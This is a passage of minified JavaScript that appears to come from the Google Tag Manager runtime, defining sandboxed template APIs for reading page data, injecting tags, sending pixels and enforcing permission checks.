EM[K.m.rc]=1,EM[K.m.Jc]=1,EM[K.m.sc]=1,EM[K.m.Fb]=1,EM[K.m.ie]=1,EM[K.m.uc]=1,EM),FM={},uM=(FM.checkout_progress=1,FM.set_checkout_option=1,FM[K.m.Hk]=1,FM[K.m.Ik]=1,FM[K.m.ee]=1,FM[K.m.fe]=1,FM[K.m.Jk]=1,FM[K.m.kd]=1,FM[K.m.Fb]=1,FM[K.m.ie]=1,FM[K.m.Kk]=1,FM),GM={},vM=(GM.generate_lead=1,GM.login=1,GM.search=1,GM.select_content=1,GM.share=1,GM.sign_up=1,GM.view_search_results=1,GM[K.m.he]=1,GM[K.m.rc]=1,GM[K.m.Jc]=1,GM[K.m.sc]=1,GM[K.m.uc]=1,GM),HM={},tM=(HM.view_search_results=1,HM[K.m.rc]=1,HM[K.m.sc]=
1,HM[K.m.uc]=1,HM),iM={};function IM(a,b,c,d){}IM.K="internal.executeEventProcessor";function JM(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Ld(b,this.M,1)}JM.K="internal.executeJavascriptString";function KM(a){var b;return b};function LM(a){var b="";return b}LM.K="internal.generateClientId";function MM(a){var b={};return Ld(b)}MM.K="internal.getAdsCookieWritingOptions";function NM(a,b){var c=!1;return c}NM.K="internal.getAllowAdPersonalization";function OM(){var a;return a}OM.K="internal.getAndResetEventUsage";function PM(a,b){b=b===void 0?!0:b;var c;return c}PM.K="internal.getAuid";function QM(){var a=new bb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.bo),a.set("environmentMode",Mg.Oq),a.set("firstPartyServing",Mj()),a.set("containerUrl",Ic),a.Ua();return a}QM.publicName="getContainerVersion";function RM(a,b){b=b===void 0?!0:b;var c;return c}RM.publicName="getCookieValues";function SM(){var a="";return a}SM.K="internal.getCorePlatformServicesParam";function TM(){return Wm()}TM.K="internal.getCountryCode";function UM(){var a=[];a=fk();return Ld(a)}UM.K="internal.getDestinationIds";function VM(a){var b=new bb;return b}VM.K="internal.getDeveloperIds";function WM(a){var b;return b}WM.K="internal.getEcsidCookieValue";function XM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Zc(d,b);return c}XM.K="internal.getElementAttribute";function YM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Id(c);return b}YM.K="internal.getElementById";function ZM(a){var b="";if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=$c(c);return b}ZM.K="internal.getElementInnerText";function $M(a){var b=null;return b}$M.K="internal.getElementParent";function aN(a){var b=null;return b}aN.K="internal.getElementPreviousSibling";function bN(a,b){var c=null;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Ld(c)}bN.K="internal.getElementProperty";function cN(a){var b;if(!Ch(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Zc(c,"value")||"";return b}cN.K="internal.getElementValue";function dN(a){var b=0;return b}dN.K="internal.getElementVisibilityRatio";function eN(a){var b=null;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new zd;var c;try{c=fG(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Id(c[d]));return b}eN.K="internal.getElementsByCssSelector";
function fN(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=sD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Ld(c,this.M,1);return b}fN.K="internal.getEventData";function gN(a){var b=null;return b}gN.K="internal.getFirstElementByCssSelector";var hN={};hN.disableUserDataWithoutCcd=N(223);function iN(){return Ld(hN)}iN.K="internal.getFlags";function jN(){var a;return a}jN.K="internal.getGsaExperimentId";function kN(){return new Id(yC)}kN.K="internal.getHtmlId";function lN(a){var b;return b}lN.K="internal.getIframingState";function mN(a,b){var c={};return Ld(c)}mN.K="internal.getLinkerValueFromLocation";function nN(){var a=new bb;return a}nN.K="internal.getPrivacyStrings";function oN(a,b){var c;return c}oN.K="internal.getProductSettingsParameter";function pN(a,b){var c;return c}pN.publicName="getQueryParameters";function qN(a,b){var c;return c}qN.publicName="getReferrerQueryParameters";function rN(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=zj(Dj(A.referrer),a);return b}rN.publicName="getReferrerUrl";function sN(){return Xm()}sN.K="internal.getRegionCode";function tN(a,b){var c;return c}tN.K="internal.getRemoteConfigParameter";function uN(a,b){var c=null;
return c}uN.K="internal.getScopedElementsByCssSelector";function vN(){var a=new bb;a.set("width",0);a.set("height",0);return a}vN.K="internal.getScreenDimensions";function wN(){var a="";return a}wN.K="internal.getTopSameDomainUrl";function xN(){var a="";return a}xN.K="internal.getTopWindowUrl";function yN(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=xj(Dj(w.location.href),a);return b}yN.publicName="getUrl";function zN(){J(this,"get_user_agent");return Fc.userAgent}zN.K="internal.getUserAgent";function AN(){var a;return a?Ld(AK(a)):a}AN.K="internal.getUserAgentClientHints";function DN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function EN(a,b){var c=DN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function fO(a){(cJ(a)||Ij())&&W(a,K.m.Hl,Xm()||Wm());!cJ(a)&&Ij()&&W(a,K.m.Ji,"::")}function gO(a){Ij()&&(cJ(a)||$m()||W(a,K.m.nl,!0))};var BO={AW:om.X.ho,G:om.X.Ip,DC:om.X.Cp};function CO(a){var b=iw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function DO(a){var b=uo(a);return b&&BO[b.prefix]}function EO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function tP(a){a.copyToHitData(K.m.Pa);if(N(411)){var b=M(a.F,K.m.Cc);b&&(vp(b),W(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var wP=function(a){for(var b={},c=String(vP.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var xP=window,vP=document,yP=function(a){var b=xP._gaUserPrefs;if(b&&b.ioo&&b.ioo()||vP.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&xP["ga-disable-"+a]===!0)return!0;try{var c=xP.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=wP(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return vP.getElementById("__gaOptOutExtension")?!0:!1};var AP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function BP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=vj(c,!0),g=m(AP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function MP(a){if(!N(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function lQ(a){}function mQ(a){var b=function(){};return b}
function nQ(a,b){}var oQ=F.O.Dk,pQ=F.O.Ek;function qQ(a,b){var c=fk();c&&c.indexOf(b)>-1&&(a[R.C.pb]=!0)}var rQ=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function sQ(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};oD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=sD(this);f.originatingEntity=hE(g);cB(So(a,e),g.eventId,f);}sQ.K="internal.gtagConfig";function tQ(a,b,c){var d=this;}tQ.K="internal.gtagDestinationConfig";
function vQ(a,b){}
vQ.publicName="gtagSet";function wQ(){var a={};return a};function xQ(a){}xQ.K="internal.initializeServiceWorker";function yQ(a,b){}yQ.publicName="injectHiddenIframe";var zQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function AQ(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=sD(this);d&&zQ(3);e&&(zQ(1),zQ(2));var g=f.eventId,h=f.Pb(),l=zQ(void 0);if(Qk){var n=String(l)+h;dD[g]=dD[g]||[];dD[g].push(n);eD[g]=eD[g]||[];eD[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);BQ(r,p,q,!!d,!!e,f);}
var CQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=CQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Rc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);CQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},BQ=function(a,b,c,d,e,f){if(A.body){var g=DC(a,b,c);a=g.ur;b=g.onSuccess;if(d){}else e?
DQ(a,b,c):CQ(A.body,ad(a),b,c)()}else w.setTimeout(function(){BQ(a,b,c,d,e,f)})};AQ.K="internal.injectHtml";var EQ={};var FQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Rc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Yc(g[h]);g.push=function(l){Yc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Yc(g[h]);e[f]=null},b)):Rc(a,c,d,b)};
function GQ(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;FQ(a,void 0,function(){b&&b.Qb(e)},function(){c&&c.Qb(e)},EQ,d);}var HQ={dl:1,id:1},IQ={};
function JQ(a,b,c,d){}N(160)?JQ.publicName="injectScript":GQ.publicName="injectScript";JQ.K="internal.injectScript";function KQ(){var a=!1;a=!!Qm["5"];return a}KQ.K="internal.isAutoPiiEligible";function LQ(a){var b=!0;return b}LQ.publicName="isConsentGranted";function MQ(a){var b=!1;return b}MQ.K="internal.isDebugMode";function NQ(){return Zm()}NQ.K="internal.isDmaRegion";function OQ(){return IA}OQ.K="internal.isDomReady";function PQ(a){var b=!1;return b}PQ.K="internal.isEntityInfrastructure";function QQ(a){var b=!1;if(!Ih(a))throw G(this.getName(),["number"],[a]);b=N(a);return b}QQ.K="internal.isFeatureEnabled";function RQ(){var a=!1;return a}RQ.K="internal.isFpfe";function SQ(){var a=!1;return a}SQ.K="internal.isGcpConversion";function TQ(){var a=!1;return a}TQ.K="internal.isLandingPage";function UQ(){var a=!1;return a}UQ.K="internal.isOgt";function VQ(){var a;return a}VQ.K="internal.isSafariPcmEligibleBrowser";function WQ(){var a=gi(function(b){sD(this).log("error",b)});a.publicName="JSON";return a};function XQ(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);b=Dj(a);return Ld(b)}XQ.K="internal.legacyParseUrl";function YQ(){return!1}
var ZQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function $Q(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=sD(this);console.log.apply(console,a);hE(c);}$Q.publicName="logToConsole";function aR(a,b){}aR.K="internal.mergeRemoteConfig";function bR(a,b,c){c=c===void 0?!0:c;var d=[];return Ld(d)}bR.K="internal.parseCookieValuesFromString";function cR(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Ld({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=wj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Ld(n);
return b}cR.publicName="parseUrl";function dR(a){}dR.K="internal.processAsNewEvent";function eR(a,b,c){var d;return d}eR.K="internal.pushToDataLayer";function fR(a){var b=Ea.apply(1,arguments),c=!1;return c}fR.publicName="queryPermission";function gR(a){var b=this;}gR.K="internal.queueAdsTransmission";function hR(a){var b=void 0;return b}hR.publicName="readAnalyticsStorage";function iR(){var a="";return a}iR.publicName="readCharacterSet";function jR(){return D(19)}jR.K="internal.readDataLayerName";function kR(){var a="";return a}kR.publicName="readTitle";function lR(a,b){var c=this;}lR.K="internal.registerCcdCallback";function mR(a,b){return!0}mR.K="internal.registerDestination";var nR=["config","event","get","set"];function oR(a,b,c){}oR.K="internal.registerGtagCommandListener";function pR(a,b){var c=!1;return c}pR.K="internal.removeDataLayerEventListener";function qR(a,b){}
qR.K="internal.removeFormData";function rR(){}rR.publicName="resetDataLayer";function sR(a,b,c){var d=void 0;return d}sR.K="internal.scrubUrlParams";function tR(a){}tR.K="internal.sendAdsHit";function uR(a,b,c,d){}
uR.K="internal.sendGtagEvent";function vR(a,b,c){if(!mf(a)||!Ah(b)||!Ah(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Uc(a,function(){b&&b.Qb(d)},function(){c&&c.Qb(d)});}vR.publicName="sendPixel";function wR(a,b){}wR.K="internal.setAnchorHref";function xR(a){}xR.K="internal.setContainerConsentDefaults";function yR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}yR.publicName="setCookie";function zR(a){}zR.K="internal.setCorePlatformServices";function AR(a,b){}AR.K="internal.setDataLayerValue";function BR(a){}BR.publicName="setDefaultConsentState";function CR(a,b){}CR.K="internal.setDelegatedConsentType";function DR(a,b){}DR.K="internal.setFormAction";function ER(a,b,c){c=c===void 0?!1:c;}ER.K="internal.setInCrossContainerData";function FR(a,b,c){if(!Dh(a)||!Hh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Ob(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}FR.publicName="setInWindow";function GR(a,b,c){}GR.K="internal.setProductSettingsParameter";function HR(a,b,c){}HR.K="internal.setRemoteConfigParameter";function IR(a,b){}
IR.K="internal.setTransmissionMode";function JR(a,b,c,d){var e=this;var f=function(v,x){var y=new bb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var P=H.map(function(fa){return String.fromCharCode(fa)}).join("");return w.btoa(P)};if(!Dh(a)||!zh(b)||!Ah(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof bb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Dd("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=sf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}JR.publicName="sha256";function KR(a,b,c){}
KR.K="internal.sortRemoteConfigParameters";function LR(a){}LR.K="internal.storeAdsBraidLabels";function MR(a,b){var c=void 0;return c}MR.K="internal.subscribeToCrossContainerData";function NR(a){}NR.K="internal.taskSendAdsHits";var OR={},PR={};OR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=sD(this).Pb();PR[c]&&(b=PR[c].hasOwnProperty("gtm."+a)?PR[c]["gtm."+a]:null);return b};OR.setItem=function(a,b){J(this,"access_template_storage");var c=sD(this).Pb();PR[c]=PR[c]||{};PR[c]["gtm."+a]=b;};
OR.removeItem=function(a){J(this,"access_template_storage");var b=sD(this).Pb();if(!PR[b]||!PR[b].hasOwnProperty("gtm."+a))return;delete PR[b]["gtm."+a];};OR.clear=function(){J(this,"access_template_storage"),delete PR[sD(this).Pb()];};OR.publicName="templateStorage";
OR.resetForTest=function(){for(var a=m(Object.keys(PR)),b=a.next();!b.done;b=a.next())delete PR[b.value]};function QR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}QR.K="internal.testRegex";function RR(a){var b;return b};function SR(a,b){}SR.K="internal.trackUsage";function TR(a,b){var c;return c}TR.K="internal.unsubscribeFromCrossContainerData";function UR(a){}UR.publicName="updateConsentState";function VR(a){var b=!1;return b}VR.K="internal.userDataNeedsEncryption";var WR;function YR(a,b,c){WR=WR||new ri;WR.add(a,b,c)}function ZR(a,b){var c=WR=WR||new ri;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=rb(b)?Lh(a,b):Mh(a,b)}
function $R(){return function(a){var b;var c=WR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.sb();if(e){var f=!1,g=e.Pb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function aS(){var a=function(c){return void ZR(c.K,c)},b=function(c){return void YR(c.publicName,c)};b(mD);b(tD);b(HE);b(JE);b(KE);b(RE);b(TE);b(WF);b(WQ());b(YF);b(QM);b(RM);b(pN);b(qN);b(rN);b(yN);b(vQ);b(yQ);b(LQ);b($Q);b(cR);b(fR);b(hR);b(iR);b(kR);b(vR);b(yR);b(BR);b(FR);b(JR);b(OR);b(UR);YR("Math",Qh());YR("Object",pi);YR("TestHelper",ti());YR("assertApi",Nh);YR("assertThat",Oh);YR("decodeUri",Th);YR("decodeUriComponent",Uh);YR("encodeUri",Vh);YR("encodeUriComponent",Wh);YR("fail",ai);YR("generateRandom",
di);YR("getTimestamp",ei);YR("getTimestampMillis",ei);YR("getType",fi);YR("makeInteger",hi);YR("makeNumber",ii);YR("makeString",ji);YR("makeTableMap",ki);YR("mock",ni);YR("mockObject",oi);YR("fromBase64",KM,!("atob"in w));YR("localStorage",ZQ,!YQ());YR("toBase64",RR,!("btoa"in w));a(lD);a(pD);a(JD);a(VD);a(bE);a(gE);a(wE);a(FE);a(IE);a(LE);a(ME);a(NE);a(OE);a(PE);a(QE);a(SE);a(UE);a(VF);a(XF);a(ZF);a($F);a(aG);a(bG);a(cG);a(pH);a(uH);a(CH);a(DH);a(OH);a(TH);a(YH);a(gI);a(lI);a(yI);a(AI);a(OI);a(PI);
a(RI);a(IM);a(JM);a(LM);a(MM);a(NM);a(OM);a(PM);a(SM);a(TM);a(UM);a(VM);a(WM);a(XM);a(YM);a(ZM);a($M);a(aN);a(bN);a(cN);a(dN);a(eN);a(fN);a(gN);a(iN);a(jN);a(kN);a(lN);a(mN);a(nN);a(oN);a(sN);a(tN);a(uN);a(vN);a(wN);a(xN);a(AN);a(sQ);a(tQ);a(xQ);a(AQ);a(JQ);a(KQ);a(MQ);a(NQ);a(OQ);a(PQ);a(QQ);a(RQ);a(SQ);a(TQ);a(UQ);a(VQ);a(XQ);a(uE);a(aR);a(bR);a(dR);a(eR);a(gR);a(jR);a(lR);a(mR);a(oR);a(pR);a(qR);a(sR);a(tR);a(uR);a(wR);a(xR);a(zR);a(AR);a(CR);a(DR);a(ER);a(GR);a(HR);a(IR);a(KR);a(LR);a(MR);a(NR);
a(QR);a(SR);a(TR);a(VR);ZR("internal.IframingStateSchema",wQ());ZR("internal.quickHash",ci);N(160)?b(JQ):b(GQ);return $R()};var jD;function bS(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;jD=new gf;cS();Rf=iD();var e=jD,f=aS(),g=new Ed("require",f);g.Ua();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&pg(l,d[h]);try{jD.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");qj[p]=["sandboxedScripts"]}dS(b)}
function cS(){jD.fd(function(a,b,c){io.SANDBOXED_JS_SEMAPHORE=io.SANDBOXED_JS_SEMAPHORE||0;io.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{io.SANDBOXED_JS_SEMAPHORE--}})}function dS(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");qj[e]=qj[e]||[];qj[e].push(b)}})};function eS(a){cB(Qo("developer_id."+a,!0),0,{})};var fS=Array.isArray;function gS(a,b){return xd(a,b||null)}function X(a){return window.encodeURIComponent(a)}function hS(a,b,c){Vc(a,b,c)}
function iS(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=xj(Dj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function jS(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function kS(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=jS(b,"parameter","parameterValue");e&&(c=gS(e,c))}return c}function lS(a,b,c){return a===void 0||a===c?b:a}function mS(a,b,c){return Rc(a,b,c,void 0)}function nS(a,b){return Ap(a,b||2)}function oS(a,b){w[a]=b}function pS(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var qS={},rS=L.N;var Y={securityGroups:{}};
Y.securityGroups.access_template_storage=["google"],Y.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Y.__access_template_storage.H="access_template_storage",Y.__access_template_storage.isVendorTemplate=!0,Y.__access_template_storage.priorityOverride=0,Y.__access_template_storage.isInfrastructure=!1,Y.__access_template_storage["5"]=!1;

Y.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Y.__access_element_values=b;Y.__access_element_values.H="access_element_values";Y.__access_element_values.isVendorTemplate=!0;Y.__access_element_values.priorityOverride=0;Y.__access_element_values.isInfrastructure=!1;Y.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Y.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Y.__access_globals=b;Y.__access_globals.H="access_globals";Y.__access_globals.isVendorTemplate=!0;Y.__access_globals.priorityOverride=0;Y.__access_globals.isInfrastructure=!1;
Y.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Y.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Y.__access_dom_element_properties=b;Y.__access_dom_element_properties.H="access_dom_element_properties";Y.__access_dom_element_properties.isVendorTemplate=!0;Y.__access_dom_element_properties.priorityOverride=0;Y.__access_dom_element_properties.isInfrastructure=
!1;Y.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Y.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Y.__read_dom_element_text=b;Y.__read_dom_element_text.H="read_dom_element_text";Y.__read_dom_element_text.isVendorTemplate=!0;Y.__read_dom_element_text.priorityOverride=0;Y.__read_dom_element_text.isInfrastructure=!1;Y.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
